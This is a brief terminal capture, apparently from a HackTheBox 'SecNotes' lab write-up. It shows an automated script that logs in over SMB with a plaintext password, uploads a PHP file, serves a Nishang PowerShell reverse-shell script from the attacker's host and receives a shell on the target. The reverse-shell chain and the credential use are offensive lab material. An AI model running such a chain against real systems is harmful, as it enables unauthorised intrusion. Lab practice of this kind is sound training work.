 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SecNotes]
└─# python3 smb_rev_auto.py -t 10.10.10.97 -u tyler -pa 92g\!mA8BGjOirkL\%OG\*\& -p 4435 -ip 10.10.14.20
[+] Starting handler on 4435 [+]
[+] Starting Web Server in background [+]
[+] Now, let's upload the php to the SMB!!! [+]
putting file 0x4rt3mis.php as \file.php (0.1 kb/s) (average 0.1 kb/s)
[+] File Uploaded !!!! [+]
[+] Let's download the Nishang reverse [+]
[+] Download Ok! [+]
[+] Let's add the call to reverse shell! [+]
[+] Call added! [+]
[+] Now, let's get the reverse shell! [+]
10.10.10.97 - - [20/Sep/2021 14:50:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
[+] Connection from 10.10.10.97 [+]
[+] Shell'd [+]
Windows PowerShell running as user SECNOTES$ on SECNOTES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site>